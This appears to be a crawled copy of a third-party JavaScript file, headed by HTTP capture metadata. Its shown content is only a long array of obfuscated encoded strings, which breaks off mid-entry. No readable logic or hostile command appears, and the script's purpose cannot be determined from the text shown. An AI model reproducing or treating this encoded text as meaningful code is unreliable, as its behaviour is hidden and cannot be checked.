

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/maye.js
body_size: 72989
content:
var _0x4152189c=['dSkvWOpdLxa','gCkvWO84W78','WP3dSSo7raC','WR1UW7ywW4K','W6BdL1KxWQG','W5ubW6fana','W5xcQSo8WQDr','WOOJWRpdLCkc','i8kOWQhcTmoa','tmojW6hdK8oV','WPmkWPToua','WRJcJrVdV8oA','WQyxl1NcQq','W7BdG8kTqKO','WRK9avlcGq','WO5sW44mW6S','qqqQW6ZdTG','WPPUWRXgW7e','W57cSSobWObM','W514tYpdQq','WQv4W7rTW6m','W7yDWRHkwG','W4r2wsFdVG','WOv+WRKJWR0','bmoVW5zJCW','WP5fW4XIW78','WPCUWPJdOSk0','WQz+WPOXWQi','WO0uWOHpva','oxBdNqy9','W61qgCk8aW','z0aHWPnj','WQFcHXRcOCoc','BXpcK1vv','WP5GWRqtWOq','baVdOdr1','gg/dHHW7','WOFcNCo3rXO','W6TwW7K5W5G','W6WtWPVdQcC','WRumpudcRq','WPBcI8opBWG','CqlcJvPk','W6z+W4DazW','WQ/cKCoEbt0','xCosW6ldN8oy','W7JdUNquW4y','hWhdIL56','wa8Kmb0','mCodWQpcT8ox','W6JdNue3W50','j8kSW7/dMKq','WQtcK8oBCXO','W4uuW7Tsna','W4BdG3yaWPK','W6PeFYBdKa','xbqYW6BdVq','WO4HWRNcHCkr','WP3cSrtcOmo3','mCkOWOGJW5G','W5PPW59Wsa','uaBdUtzP','W7ysWR4/WPm','BtqjeWK','AmoIW53dPmok','dCo0W4n/xW','W4ZdPgGeWQG','x8o3WQZcMSoV','sCoSsKRcKW','WPhcTrdcQCoJ','D07dPCoUW68','W5TrW7TOWQa','WQXeWOmFWOO','WO0YWPRcKSkD','WOfZW7TWW6K','jYtcMCkCWOW','zb3cHKjv','tH43md8','W6bMW6zbea','W5FcN3FdIvq','W7xcOhNdGgG','igRdHbaJ','wmolEu3cUq','WQfgWPy0WRq','kZJcI8krWO4','WOa1nJddIW','WQKSWR5TxW','W4PFW6rLwG','uCoYzgVcTW','WOKmWPDyvq','W7mYWQ7cPmke','W5icW71ojq','W69UW4LyAa','WQqwieFcSG','WOxcJSocAHi','WPecWOhdNmkS','WOD9W7vGW6W','Bw9iAZG','W4X9saFdLW','W4WTW4vndW','WR1kWPC8WRm','W6BcR8oex3q','lSofWQZcISox','e8oeW6rXEG','bmk3W6BdTha','W7bheCk9bW','lghdJHOY','uYK7W5RcLa','pw3dIr0+','WPquWRNdOCo+','WR9AW6iAW4y','W4nMW48aW4G','vmowW4ldUmoV','emkVDmk+cq','wSoQEMhcSW','W6bPW5LWoa','W7FcKM0iqW','z8oxANZcHq','WRP+W5X0W6m','W4ZcKM/dVve','W6GfW6TTW5W','W6fuW4DAwa','i8o1W4hcO8oj','W7hcQxyqFa','pSoFWQdcTmou','bCkxD8kDfW','W5z+BXldIq','kCkYW6hdMMC','WQiPp0lcRq','WOWHWOBcJmkI','b8k9WO3cKmoD','WRayWPZcG8kI','W4uLWOhdLbC','m3BdGcq5','xGq2W7JdUW','weJdI8oiW5y','W5ScW5HukW','WOPDW5P0W4G','p23dKIq8','WRuGWP3dQCkP','WRzBWOS6WR8','W5ObW6bpeG','pxtcNehcJG','W4GnW7Tenq','jghdNXC6','cCo+WOJcH8oH','CLZdU8oQW7q','jxfnW6RcLW','tmoRF2/cSG','WP4xWQFdLCkp','WOZcUbdcR8o+','ihBdHIqs','WOzPW6FcUSo9','W6tcLSo3Fb9WW58','odhcJmkxWO4','a8odW63cNmo+','xcK7W6ldJW','W5euW71vla','W59XW69+AW','teVdSmoVW7u','W7hcHSo9WQry','BgiufmoP','W5HqW4HUjG','WOWEWPddI8kr','rrmNW7JdTG','W6zwW41Fwa','m8kBySkMDSkDdYxdIrFcVYS','dJpdRmo5W7K','ztNcPN1G','fCkiD8kxfG','WRFcKJJdVSoD','jdJdTmkjW6u','a8krW4VdSwe','mmkBtmk0cG','W6BdL00XW5y','W7tdNSkfWPNcMa','W60/W71hjq','FYBcM8k8emkxEG','xxu+WPjP','W4RcVCoiWOPH','jmojWPClW7u','b8kIW77dQfC','Fs8rbte','W4ZcPmowWOvL','W6jllmkFAG','oXdcHmkjWRi','eCkfW4pdPLi','W7rleCk8aW','WPa0WPpdLmkI','W4RcPgqNrq','WR4WWRDlFW','pmofW4WIxG','BJldOSkxra','zhXvCIW','W5/cNCoTD1a','imkMW7uStW','WQNcIbVcO8o3','mH3dQXbw','iCkDW4m7AW','WQyFn1/cRW','WRP/WPX6W4m','W7PAfmkMca','W7aJWQm6WRi','W4LIW7TAlW','dGJcH8kAba','lWZdLmocWOa','zXVcS1fg','W7NdM8kwWOpcHq','W5WEWRVdKry','WRPQWOOWWOC','W6OVWQGWWRO','da/dO8oHW48','lCosWQlcT8k9','WOzcWOqyWQK','oZhdQHDU','AMTeDZ8','WQ95WQqOWRa','WOGrWP/dNSko','W7qeWPhdHmkM','AtOuWRbs','A8o/W4xdUmoI','ab3cICkFiq','W6NdLSoLvfy','W4tcQCoiWPT/','WP1KWRHgW5u','Fw4kcCoQ','W6mJWR8MWRG','uCoChmosmq','W7nyb8k3aq','W5RdSMSnWQa','WQ0/W4XCjG','FLW7WOTf','W6ePWRZdOXC','c8kPWRqQW5i','W6jIW6X1Fq','uCoehSoCEa','W7DNDXZdUG','W7zGW7PUzW','lCkyW5yBta','W7pcGMCnAq','xSkDW6BdRwa','tGiZWPJdMG','jCkPWPKMW44','pSkUW73dMfC','WPikWPRdN8kl','W4tdQMOpWQa','rrWPW7FdUa','WPVcICoCyXu','WQlcRdJdMSof','W6VdHem7W4u','g10UjSoh','W4RdN8kFWPxcIW','WOOGWOJcK8k3','BrVcG2Pn','WRTvWOCRWQy','W6RcQCoAx2y','bCobWORcO8o+','W5pdRguiWQ8','W4u/WORdIJK','WP1QW6TOW74','WQTFEYBdKW','Cmo4W5ddVmoI','W6lcOCosqwW','wSosWPPykSk6WQ0PW4ldICoR','nSkBs8oPhq','m8kNW7CynG','W53cI8omrxC','AxnlAJC','FL0MWPjn','BwVdS8kvW7G','W5feW7uOW5W','wqe2W67dVG','W7BcN8o6rL4','tLHSqbS','uaiOW6tdOa','fSoTW4LMzW','W75+lCoFfa','WRHfWPH2W5e','W4vcW5i6W7G','aSkqW6ZdRfK','W6rtW69ayq','WQVcMZJcISo1','WRrtWQjkha','W7m/WQ7cICkl','W411FtRdNW','ufrSqa','W4VdQ8k5WORcIW','zH8VW7RcGG','WRJcKYtdN8o+','W4L+wbtdMa','W79lW6r7BG','W7FdJL03WRK','WP/cGt3cRmoF','sCo7eCozfa','W6JdNmkyWOxcLa','AsKdedW','h8o1W45/qq','d8oTW5fbAa','W5FdUSklWQhcOG','W6/dMK4MW5i','WPXJWR1n','W7ldO3yEW5i','bCkQW4BdTLS','pa7cL8ksWP4','jmkMWPiVW5K','W7tcLmoNWObI','W4CKWQLYWQu','WODCWPWvWOO','W7Ljb8kRbq','Bmotgmonoq','W6BcHu7dJfq','i8kPW7aGuG','uxtdHCokW4S','W5FcK3tdVxa','WRfIWOy2W5u','amoXW5v4yG','Fei/WPDh','eehdRCo1W5O','WOFcISonBW4','fCkgW53dGKW','W5GQemoCpW','zM0af8oN','W5vxW5v1oW','W5JdSKurWQO','W4pcQCozDwK','htRdHc9/','ecxdIsnX','W445WOeuWOu','kHBdSCkkwW','WRdcSSk2CJa','W4XrW4T0pW','WO8+WOZcJCkd','t1bpqJ8','BZqjgZm','W7pdLe84W5e','W4DgW5vXoa','WRjNWObNW5C','WQlcUI7dN8oe','W5mjWQVcRXC','WRLvWPbYW4y','W5VcT0KjBW','WOhcK8opzbe','hwVcNKVcHq','WQSeWPNdNCka','W48uW6Pglq','W4WbW6fana','xmoZf8oCfW','i8ovWQRcSmod','fSoHW4P5za','rmo9zhtcRG','W6RcVCkiWPpcRq','W5TfW4fGjq','uxHyBI0','n8kGWOxcRCk/W6tdTCovzSkeW6SR','n8o7W6ZcQmo6','WOW+WR8MWR0','W5X1wXhdJq','W5zNW61XhW','jIJdSmoEW6i','bSkbW6tdR1C','W5nAWPbCW5i','gCk2W7qoW6G','WP4pn0xcOa','W7NcOMujza','WPNcKJRdG8ox','W6y5W6qhW5G','qSoXfSowca','W7qHWO/dVSo+','WOikWQ0GmG','fmoVW5bOEa','i8k6a8oPnW','Fu4rWQHV','W5tcHKeLwa','h8kNW7ZcIxy','nH/cKmkfpq','t8ozW73dL8oi','W61rW7u9W5q','WOZcLmoazr0','W4nweCkZpG','zCoLWORdKSkI','W5mgW4G5mq','WOW3feddNG','ab3cImkomW','CfBdP8oVW7W','WRTjWOWLWPG','W4TpW59Uja','W5JdG8ozqNq','xmoVoSorlq','iYdcVSkFWOq','WObCW6rTCa','jmoTW4zICG','WOlcUHpcTCoW','r8obW7ZdICod','WOxcQsJcVmoz','W4fqW5TSkq','W7tcR30ZAW','ftxdGYXV','W43cTCohWOH6','W4SHWPq4WRy','W57dTxqDWRu','uCogW6xdLCoE','tvLNzHS','zN5vBJy','W4y4WO3dLam','W505W6zSW4KPBGHvkhOG','hmkZWOFdMNy','ECotE0VcLG','W4z8waxdKa','pN/dUr49','W7VdNCkbWPpcIG','j8kBw8k1aW','oSk4W688xa','rq8RW7ddUG','yJexdti','pSofWQ/cO8oy','Eq7cGv1e','cSkZW7uRsq','WQrkWO9XW4i','cSk0WPm9W5q','Fdf+EtS','bSkyW7FdS1S','bSo8W4D6Aa','sSoJW4ZcGmou','tfxdJ8oiW7O','W5TSsJ3dL8ouWRaWWQVdGSodW4C','j8o0W4JcRCo/','m8kZW68LxW','WQRcRJFdJSoC','zvpdHCo4W7O','dWFdSmoKW70','yvS8jSoX','t8oXaCoxfq','tSoUzg7cOq','mmkSWPW/W4K','y8o6DCoXaa','W53dQ2GhWRi','ACoFoSoMdq','tmoYCwNcPW','j8oqW6xcVCoz','W7FcRhWvFW','nmkGW6FdKu0','ob3dVGri','W50KWP/dIH8','W45XW7aoW5S','W6zgWOJcRZ0','wdqwW4xdJq','W5FcN2ddVMq','WRZcKmoRzty','W5hcNgpcLvi','W6pcQSoxv3C','W5SUWP/dLba','W59+W6f0EG','Fwm0l8ou','W5lcH3BdS2u','WR4se17cLG','WO8xWPZdNCkn','WOixWPZdNSkt','DxvgydC','WOz9WQnyW5K','hSo6W4RcV8oV','wwhdQ8ozW7G','W6iIW41AtG','W4ZcQCoCWOPK','hJNdJdfS','W4eVWPZdGbK','W6RdG8kFWOpcJW','j8oJW5pcVCoE','pY7cL8k+WQO','W4ZcGLSjAW','f8opW6bbqq','WPJcUCobqGK','ze0XWOTX','kSk/WPm9W5K','bSkQC8kfeW','g8kDWOKTW5m','W6NcICojrgC','aSkYW6xdLeq','W6mVWQNdLaq','gJVdMbr+','DHNcHvnr','WQ1yWPOyWRy','kc3dLmkDW7y','zcecbJW','mCkRW6xdHMq','lSkWWPm4W4S','eGhcU8kloG','W5PHtZ/dLmkPWRWwWOxdVCoe','WPqLWPFcNCkF','WOhcLCoFyWO','imkPW6aXsW','W6ZdJu0YW4S','dwdcLKtcKG','W6DbbSkGcW','W47cSH/dUCkP','hCkIW7OUxW','z09fDGe','jh7dKG06','WRmPWRldQCk9','W4namdBdTa','jcVcImkvWP8','fCohWRxcSSkO','WOXPWQLyW7C','nGxcK8kpmG','kmouW7hcSCkJ','WQtcMmorCW0','j27dGriM','CfOFl8ob','erBcPCk7fG','ua7cK2Pr','W7DKW7eNWRe','WP9GWOf/W4e','luhcHuNcRG','WOSnWRZdMCk2','m8ouWRPKEq','W6nHW6jdbW','WQfAW6WQWRK','WPm4WRzRwa','W6ddN8knWPNcIG','W5/dOhauWRK','W68OWQq+WOC','wGGOW6tdTq','mKFcScJcJW','nY3cRSkUWPW','W5v4wb/dOq','ELzuDIK','nmo/W5nEva','ihpdPXGU','WOtcQX7cRmoG','qv90lCon','WR3cMbRdG8ky','W4JcHMBdUwm','yNqwa8oS','WPT6W6L9W6O','AZuwhdq','aH/cHCkala','BahcJ1rs','W5ldGCkoWOtcIq','WPldP8k2rte','W5rIfmkDpW','zwSnf8o4','iCkQW6SIxG','WPv/W7DIW6u','WR9lWPvKW48','W7SWWQ4IWQa','xSoaW77dH8og','bqZcGmo2WOa','m8kIW6aSxG','ECoPE3xcUW','WQGmof7cVq','W6WkWQeLWQW','W5/dONiDWR4','WQX2l2xcQa','uYxdUuKP','W7ZdJuKNW4O','hYxcO8kqWO0','aJ0MbrC','qmoOBwRcSG','W6JcTSoJWOz8','hsldGtnI','W7mUWQWGWQm','Bx4khmoS','W4nbAGZdQq','WO56W6SMW5O','WQWeWONcNCku','W5PwW6v3W4O','gCo/W41GDG','oSkiWRCmW5G','WQDEWQCmWP4','AtVcG8kIoq','WQnBWO8BWRO','W7tcPNCAza','WPJcICo2BWK','W7xcKNWsDa','W6/dLCkCWOBcIq','WRraWO5XW50','b8kQW6aKFW','WReGWPVcMmkf','W6JcNHRdVMi','dmkEW5O+wW','WP9aWRDYW4C','WPijWP8GmG','EeddRmo0W6a','Ce/dS8o0W78','EZqahZW','m8o5W7pcUCoA','W6qiWQldKJe','dCk+W7VdJNa','W7xcRConqwO','WQtcQWBdMmoM','B8oraCo6cq','jSkBW6ZdO0i','WP4rlu3cVa','W7eLW4DW','lSocW4BcNCo8','WQzxWOqwWRO','WQVcSJZcI8ky','tSoKaCodcG','E1NdQ8oVW5C','gcddRSoQW6q','nmkGW4ZdOv4','vLHXuW','lCoIW5BcP8oy','WQLAWO05WQu','W7dcRumTAa','WQmkqLhdIW','W4zHl8kBjq','DL7dPmoSW7m','W7X2W6T2yW','eXtcJSknpG','W4ddU8kUWRlcJq','rtBcSh1P','WOmmfwRcVa','kSkIW7u+sG','WPRcSmoxbtC','W5aqWPCfWR8','k8oDWQRcPmou','WRTMWPSOWOy','WQ/cRZtdMmoa','y3ThCt8','W7BcRSouWPPf','gMRcGetcJG','W6y1WQlcRcu','WQ8xWRDzva','EM9BBYG','W6/dLh8vW54','W5SAWR5FWPu','dxFcIf7cHq','m8kLW6aUAq','W7zzd8k4cq','tmoeW7VdHmo9','W7hdK08dWOK','WQ5kWPOlWRC','WOhcSSo5zXK','qGeWW6FdUa','g8kFW6JdPLy','W4hdL3irWRm','WPPvWOuuWOa','W7H3W6v7BG','WQ1AWQ0pWO8','jSkGW6WqDW','WPCfWOFdHCkD','cWdcK8kfla','gJhdIJfW','W4D1W79bCq','f0VcNuNcTG','WOSoWOhdN8kg','W4iaW7L7kq','W6RdLLm6W4K','bmoPW4rKzG','W6u+W4z6ia','W4WyW7bsla','WPOwWPHqvG','xCodFLhcGG','W4BcGSofWPfg','EbVcHf1D','Dum6WRHx','W5tcJxldU3q','j8odW7uEEa','rr42eLy','BtBdMSoZW5y','da3cKmkyja','ux3dHmoCW40','eYFdNs1I','fcBdHsrI','W7jEcmk0cq','avBdMqqg','W55vW4b0ja','uW88W6tdRW','WRuuWR/cImkO','W6DYW6DJCq','p8o0W6zLzW','W5pcRCoCWOPJ','ztVdSmoxW70','W6hcTNldIxa','p8kUW7i+uW','WPClWPddICkF','Cg5QsdK','h8ovW6vtyW','W7NcOxuByq','y8ohl8oWBq','WPuuW4T9Aa','WPe2WPFcQSkn','WQCIWR5dW7K','jCkQW7e5ta','u3zfCca','W7nqW7mMW4u','zx9jAIO','WOZcHmolAc8','pbhdLmoPW6e','W7a4WRKLWQW','nH3cM8khpa','W4S5WQVdSZ4','wSo8tuRcPW','W4isWR3dPbW','omkZW64Ixa','W6OsWONdTrK','WPOQWR49WQy','W4dcR8oEWOH4','ntZdUqPw','WQruWOfKW4e','W6tcOupdUvm','esBdIuTy','hmkFW7BdOf4','aZ/dQ8oHW6G','FxWRhSoQ','W5hcISoRWPjh','WOb7W613W68','fdJdUrr/','WOFcOG3cTmoh','WPbJWOfcW7C','qctcP2PK','WRdcTcVdNmoF','nfRcSLNcGG','W7xdGmkAWPpcMG','qq4ZW7pdOq','WQK3fg/cPW','W4FcU3BdRwq','WRLeWOf3W5q','e8kxACkweW','mSkNWPxdO1q','mCkWWOmNW5W','WPNcRCo7Fte','CxVcRx3cTG','W6eQBCkqpG','WPZcK8oxEbi','qCoaW77dLmov','W4uJW7PhdG','W6dcVSoMC2m','W6uoWQldUbu','a8kZW53dSxa','mSk9W4/dHNS','WRXkWPOQWR8','WOTwWQPJW7q','WPlcNdxdLCoI','aZVdTSoJW6O','W6BcLCopWR9A','W7iuWOe','W57dVMqqWRq','WPtcISonzW8','fmocW6L5xW','WR5mWPi2WQi','jSkUW6uywW','W5nOwWldJa','W4GdW6XFoW','v8oyW6tdHmog','vCowW7ddJ8ol','W6hcSvXSDG','W4rPW4Lbza','W5ddOvTEW4S','emklWPiUW7u','omkNW4JdRgy','zg9nBca','smo9WRpcJCoL','xCoBAuNcHW','zJipgJ4','WOlcKSouAbK','W7RcTMuyAG','W5NdHxmKWO4','W7vAW7e9W5C','W6uZWQy1WQu','g8o1W4P/qq','W47dGCo0W67cOa','B8oaB2dcVq','W4zYmCkBiq','hZtcGSkvWPW','WQ1oWO5HW5m','iCoFW7fv','umosW73dKmoB','WOfGWPeIWPG','W7xdRea1W6W','W53cVSoNuL0','EHiKgHy','lZVdSSoaW6q','kSkIW7VdILS','h8oKW4H+CG','W5XsW4nOna','WRnGWOaZWP4','wvurWRHp','xf0ZWQHv','W5ddO8kJWQNcUG','W6tcRCogveO','WQzzWPvMW58','WOpcPaeSqW','sCoGW7/dICow','jCkQW67dH1y','WQWkkf/cTq','W4ZdSgKCW6u','rg0Ca8oV','p8kNW6u4vG','At/cQCkEoW','eZtdHZDR','s8okW7pdOwC','asZdTCoGW7G','pCoCWRNdH8ou','WQjgW598pW','W5pcSmocWOvM','WPSwpKNcTa','k8k1WRKnW6K','W6afW6Dhla','jCk9WRlcQ8o1','W73cGSkPgwK','jmoNW4D9Fq','WPWkWP1Fvq','W4hdM8kHWQNcVq','W58LWPZdIci','W4nqW5H0kG','W6KPWR0WWRW','W5aCrbRdTq','WPmGWONcG8km','zJisW5pdLW','a8kqW6VdJgC','W6O0WOOcW5S','WRdcR8oUqI8','BJqnbt0','WPy3WQlcM8kX','xrWUW4FdQW','WPDIW7D3W68','WQ/cLq3dHSoM','W7FdOmkaWPFcOq','lGpdSGL0','o8k3W67dJfe','W4JcSCogWOH5','WPL0WR0lWPq','amkJa8kkDq','esVcSSkqeq','mSkAySkTESkDirhdKH/cPtq','WOBcUq3cOSo0','iSkYW64Vsq','W7/dJ1CIW7C','WRzGWQ9jW5K','zmofhCoKnG','hSkvW6ddOMq','bMtcGflcHG','WQhcUtVdGCol','WOVcVGhcSmo7','CKZcIvNcQa','fZmkgZW','W7jBW5eGW54','jb/cK8khgG','C8oJkCoAoG','Amopc8oYbW','kCklvmkleW','W6qUWQeFWRi','FvG3WQPq','hW/cImk4oa','zHeEW5JdSa','bmkTW7hdHvi','WOpcS8oFyZC','WRXoWOfNW4a','WQTbW7rSW4q','jCo4W4/cUSoA','WPtcSsVcTSod','W6ZdOCoIWQNcNW','W6lcRConu20','FSozBgdcJG','W7BcVSoeqwe','nCkPW6ldG1K','W7LYW6XRCq','eSo2WP3cLSk8','p8osWRddJmou','E8oFuGVcLW','W6lcOMuyFW','a8oWWPFcH8ol','gsFdGJjZ','W5bIwJddKq','D13dQ8oYW6S','WRTRWRilWO8','xmoyhCoeaa','oxVcIepcTq','j8oIW5FcUmoj','pJlcHCkEWOy','WR9lWOukWPu','WOZcM8owAaC','WO49WOdcHmkx','AuVdQ8oIW6O','zMqlb8oG','ramQW7FdQa','ce3cH3lcGq','jCkNW6K+Dq','dSo1FSoPfa','WO3dSmkgWOVcOq','nhRcNhZcTa','d8kiWRCfW78','hCobWQ9KEG','oG7cMSkAWR4','ibhdMcbb','W5ldICkEWQ7cRq','hvZdUYe','zwGqhmoV','W6ZdLL4dW6S','WQPiWPymWRK','gtFdJXr4','Fr0QEsi','cxtcL1hcNq','WPdcObtcVCoX','whNdHSoEW6K','W5PtW5LHmq','W43cRSoaWOPL','W63dGmkFWPRcIG','W6fFW657rq','kr/dPmkCfG','ctNdVCoKW7K','W4pcN2tdRhO','WOhcSrhcSCoI','AI4lbJy','bwpcTuVcKq','k8ouWRZcSCoI','W7rKvXhdNq','r3SDWR5T','WOzUWPqQWOq','W7CJWQKvWRS','W7NdG1ihWRa','WOJcKXldMSoB','W7dcJSoSWOHD','W77cKConFLu','ottcMmkeWPW','EchdQGLA','W6tdMLOXW4S','wru2W7hdOW','W5ldIveHWRG','FwCYWOLv','xmoedSo8jG','uaGMW77dRW','iYtcHmkCWOu','wHhcHw5d','oCokW5JdOxO','CI86W7ZdVq','x8o+h8oBbW','omoWW4ulyG','WPTQWRa0W5u','W6SGDmoadq','WRjtWQBdLXe','W4aNWP7dIci','lSkXWPm6W5e','dHJdQmocW6C','zIpcShLf','W73cJmoqy3q','WR5uWOmjWQO','WOFcI8orEW8','BYWseY4','W4PJW7vYcq','W6LgW7tdS8o+oCoPW6vdtSokW6m','cCo+W57dJmo6','BLuXW7v1','W5bEWPXxW5a','sSoMW4RcISol','WQWxWRFdV8kg','WOGtWPnmBq','W49GW6qQW6K','wXmMW6/dRa','WRu9k1pcKq','W5P2l8kfna','nCoWW6tcJmou','W7xcI3ubWOK','E3OPWP50','kbtcRSkeWOy','dZhdHI5J','WPqRW7DsuG','y8oOomoEmq','pvlcThBcQq','oCkaWQm+W6a','gIRdGcnQ','W5DLW4HkmG','qSowW6xdQ8oc','vXa3W7ldRG','zdmmft8','WRBcRtJdI8oa','W5bQtH3dJG','WOWjWO9crq','WQZcKttcTSoe','x8o/fSozfG','cSkoWRyeW7S','WRXbWPS+WQ4','WQ1DWPesWQG','jSkOW5VdHuq','W7iVW6f4dG','lSo3A8ojBq','b8ojW6XJcW','WP4nhetcTq','BWpcHvfl','W4lcH2pdV2y','W7dcSSorxw8','bHJdV8o6W5q','WQGJWRymWRm','WPTkWQPMW4m','qmoGE3tcSa','WRHBWOlcRCkl','nmoKW47cR8ob','pCoWW5FcRSod','qI8YW7vZ','W4rhg8k6fG','WPKLWONcGCkr','E21iCs4','gJpdVSoRW6G','gmo/W4LHzq','W7ldU3y1W5i','W4zgW551mq','WObgW4WdWOm','WR/cJSo/FGK','W5TiW4D1kG','WOa1v3/cSa','W6b8W6PaCW','W4BdIuOkWPS','gCkNW7JdKhy','qvSGWR50','W47dJ34tWQS','Er3cTfXt','WOlcPGRcQCo+','WQFcUCoixXO','kvddQvRcNW','zt0ibaK','WPS3WOJcNCkr','WRjXW69SW6G','W4zCW71TeG','g2ddO8k1xq','W48LWPZdHaq','umoDW57dMSoA','E3XgyY0','CZJcR3Xf','z1i2WPLg','b8kNW5/dLdS','W7z0W5LVyq','W5ldHCkxWOJcIq','zsBcKLDf','nSk0W7NdGMy','pvlcTh/cVG','aSoeW6ZcISo6','W44dW4u5aa','W4KVWP0tWRi','WRTdWO5YW4a','W61tBbBdTa','aI/dUCo9W7C','c8kWWRSsW78','WObEW71HBG','khldKrW+','fmkEW7BdR1G','jbdcHSkhWPS','WPGdW63cOSkK','W7u3WQePWRK','EKJdQ8oHW7S','ErRcJhDp','WRuDd2RcLG','WPdcHSoDBbm','oG3cPSkhWOm','W5BdIWDRWPq','EKvkubC','DfRdQ8oOW6e','vCoEW6BdI8oA','esFcQ8k7ea','WPZcOr3cUCoJ','WPeuWO1zjW','fXZcJCkXjW','i8kDW4hdG3a','xWaoW7NdOq','WOWkWPHctW','W55hWPONWQm','W4BdPSk8WRpcJa','W5H9W6K9W7y','WQWnpLVcQq','AmoHW6JdMSoP','kmohnmoJbG','W6JdL8kxWPlcJa','zSo+wg7dMG','FsGBW5pdGq','bmkxW7/dRKC','i8k1W6BdL0W','W6OCWQddMXO','WQCvkuFcTW','W5fJxqhdJa','C8o3W5NdJSoM','W49BW6yIW6K','jcpcISkEWPi','W6FdHeeQW4K','EYiAW7FdJq','hCoUW4HYDW','seJdMCoIWOi','eqpcH8kEmG','ashdUmoNW60','WRXfWPKFWQm','WRBcNHRdL8oh','W6dcUuquyq','b03dHcaI','oNtdNWCT','WQWhWO/cHmkg','WP/cSmo5Ata','AuZdQ8oZW6W','bmkbW5hdTLy','W4nJFXBdNW','ChGzn8oq','dhJdQN3cQa','W6xdGe4cW4e','W6vBbCk4kW','WQFcMJFcI8oh','W4pdSwWjWRS','rZlcGe1Y','WP5lWQC8WOa','jCkZW6e4vG','lmoGWOhcGCoa','WOmmWPFdGCkv','qv47imoQ','xXu9W6pdTq','W4P2xstdIq','W481WQ3dRJ4','ee3cPuFcJW','jmkjWO4lW4S','WRzfW4K','CxuRdCoP','bCkHW7m8Eq','W6X7sJZdOq','b8kFW6xdS08','EJLOirK','smofdmo8jW','W4W6WQ47WR0','qYmQW5JdTG','W75rW6LRiW','iSkVW5mTxq','W6ZcRMSnFW','hLhcI2FcPG','W57dQMSaWRe','pCkibrBdGCoaW79vWQNcV8oqWPG','d8oTWQ9XFW','m2hdIqeQ','jSkJW6xdM1m','WR5LtNVdLW','oSkLWP8+W4W','W4lcNuNdQ2K','lNVdMqiI','W4L7W7CGW5G','W4L7W4LNwW','xmo5CgJcOW','WPinWPddJSka','kmk9W7GIqa','W7dcJfKaDq','WRi8WQhcNmkQ','k8orWRtcQ8ol','hKNdGuTH','WOaDffVcVW','xWSLW7ddUa','hqxdQ8oHW6G','W4tdOg4lWQa','WRpcQW3dQmoz','W6lcQ8o6W7aA','W4uAWOecWPK','jLFcI3tcKG','WRVcVGdcSmoz','iComW7jiWRe','WPySWOJcMSkk','WOZcVrZcOmo8','WQPIW6LkW4G','W5aSWPFdJHe','p37dHWqQ','W7CMWOxdJ8kp','W65BW7K6W54','ASkhhmofia','W7tcRCoyWOXB','WRSQpZddIW','fCkkFCkbhW','wZlcRJzK','W4P+wHNdMG','W7r7W6vDBq','nCozWQtcT8og','dmoZW4T2EG','W7lcUCoisMC','WQHUWR1UW4m','W4HiW6KxbW','c03cQupcKG','bSoJs8kIkq','nSowWRdcO8oc','jrFdQXD2','tXmSdGG','svFdU8oQW7X+WQBcSCk7kSk0gq','k8oBWONcT8oz','W5ZcGwVdVMO','rmkSW40fqa','WReJWRa5WPq','W6VcP2SlxW','W4hcK2xdS2i','kIJdImo6W7S','WRjnWOPKW4i','W5VdPL5EW4C','WP0dWPaDgXGQCSofFNe','W6rClmk8hG','W6OsWQpdHMG','F10SbCoL','BMG5W6ldOq','WQ/cRJddH8oA','g8klW6pdIM0','WOu5d2RcLG','W7JcTSokxxW','WPv/W5nXW6u','W7NdHvGQW4y','ihhdHXOZ','W7HKkmkXoG','pZJcNSkiWOy','W7NdMmkeWPNcIG','W4SdW4D2fq','W5VdOMqKWRW','W7z2W7T+EG','WPm3WO5ZWRG','httdUsPJ','A0/dPSo9W7i','W4a2WOpdGaO','W7ddOSkFWOpcNa','tCoGgmoamG','EMesgCo1','WRr+WRSHWR4','tfy+WP1m','iGVdUCo9W4C','W7H2W4zdya','WObAW5juWOm','W5bcBCk4pW','jCkVWO06W48','w8oBE2VcKW','WQaeWO7dTSkC','W4pcOSowWOPY','smoWWORcQCoD','W5rWurddNG','W6STWQaKWQa','WQer